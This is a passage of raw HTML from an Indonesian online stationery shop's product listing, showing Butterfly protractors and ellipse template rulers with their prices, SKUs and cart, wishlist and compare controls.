title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2223,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2223","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2224" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-10-cm-4-lubang.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2224"><span class="product-image-wrapper"><!--mf_product_label_comment_2224--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Protractor&#x20;garisan&#x20;sudut&#x20;360&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;360&#x2F;10&#x20;cm&#x20;&#x28;4&#x20;lubang&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2224 {
    width: 240px;
}
.product-image-container-2224 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-10-cm-4-lubang.html">Butterfly Penggaris Busur 360/10 cm (4 lubang) Protractor garisan sudut 360 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2224" data-price-box="product-id-2224">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2224"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2224"  data-price-amount="5200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PB8-4" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2224/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2224"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjI0Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2224,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2224","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2225" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-12-cm-2-lubang.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2225"><span class="product-image-wrapper"><!--mf_product_label_comment_2225--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Protractor&#x20;garisan&#x20;sudut&#x20;360&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;360&#x2F;12&#x20;cm&#x20;&#x28;2&#x20;Lubang&#x29;&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2225 {
    width: 240px;
}
.product-image-container-2225 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-12-cm-2-lubang.html">Butterfly Penggaris Busur 360/12 cm (2 Lubang) Protractor garisan sudut 360 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2225" data-price-box="product-id-2225">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2225"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2225"  data-price-amount="5800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PB9" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2225/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2225"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjI1Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2225,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2225","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2226" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-15-cm-2-lubang.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2226"><span class="product-image-wrapper"><!--mf_product_label_comment_2226--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;360&#x2F;15&#x20;cm&#x20;&#x28;2&#x20;lubang&#x29;&#x20;Protractor&#x20;garisan&#x20;sudut&#x20;360&#x20;derajat&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2226 {
    width: 240px;
}
.product-image-container-2226 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-15-cm-2-lubang.html">Butterfly Penggaris Busur 360/15 cm (2 lubang) Protractor garisan sudut 360 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2226" data-price-box="product-id-2226">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2226"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2226"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PB15" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2226/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2226"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjI2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2226,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2226","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2227" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-8-cm-full.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2227"><span class="product-image-wrapper"><!--mf_product_label_comment_2227--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;360&#x2F;8&#x20;cm&#x20;Full&#x20;Protractor&#x20;garisan&#x20;sudut&#x20;360&#x20;derajat&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2227 {
    width: 240px;
}
.product-image-container-2227 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-8-cm-full.html">Butterfly Penggaris Busur 360/8 cm Full Protractor garisan sudut 360 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2227" data-price-box="product-id-2227">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2227"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2227"  data-price-amount="4100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PB8" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2227/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2227"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjI3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2227,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2227","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2228" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-elipse-bt-2060.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2228"><span class="product-image-wrapper"><!--mf_product_label_comment_2228--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Mal&#x20;cetakan&#x20;template&#x20;lobang&#x20;lingkaran&#x20;oval&#x20;Butterfly&#x20;Penggaris&#x20;Elipse&#x20;BT-2060&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2228 {
    width: 240px;
}
.product-image-container-2228 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-elipse-bt-2060.html">Butterfly Penggaris Elipse BT-2060 Mal cetakan template lobang lingkaran oval</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2228" data-price-box="product-id-2228">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2228"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2228"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-2060" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2228/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2228"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjI4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2228,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2228","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2229" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-elipse-bt-2070.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2229"><span class="product-image-wrapper"><!--mf_product_label_comment_2229--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Butterfly&#x20;Penggaris&#x20;Elipse&#x20;BT-2070&#x20;Template&#x20;mal&#x20;cetakan&#x20;lingkaran&#x20;lobang&#x20;oval"/></span></span>  <style>.product-image-container-2229 {
    width: 240px;
}
.product-image-container-2229 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-elipse-bt-2070.html">Butterfly Penggaris Elipse BT-2070 Template mal cetakan lingkaran lobang oval</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2229" data-price-box="product-id-2229">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2229"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2229"  data-price-amount="7500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-2070" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2229/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2229"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjI5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2229,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2229","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2230" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-elipse-bt-2080.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2230"><span class="product-image-wrapper"><!--mf_product_label_comment_2230--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Cetakan&#x20;template&#x20;mal&#x20;lobang&#x20;oval&#x20;Butterfly&#x20;Penggaris&#x20;Elipse&#x20;BT-2080&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2230 {
    width: 240px;
}
.product-image-container-2230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-elipse-bt-2080.html">Butterfly Penggaris Elipse BT-2080 Cetakan template mal lobang oval</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2230" data-price-box="product-id-2230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2230"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2230"  data-price-amount="5800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-2080" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2230/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2230"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjMwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2230,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2230","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2231" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-elipse-bt-2090.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2231"><span class="product-image-wrapper"><!--mf_product_label_comment_2231--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Penggaris&#x20;Template&#x20;Arsitek&#x20;&amp;&#x20;Kurva&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2231 {
    width: 240px;
}
.product-image-container-2231 span.product-image-wrapper {
    padding-bottom: 125%;
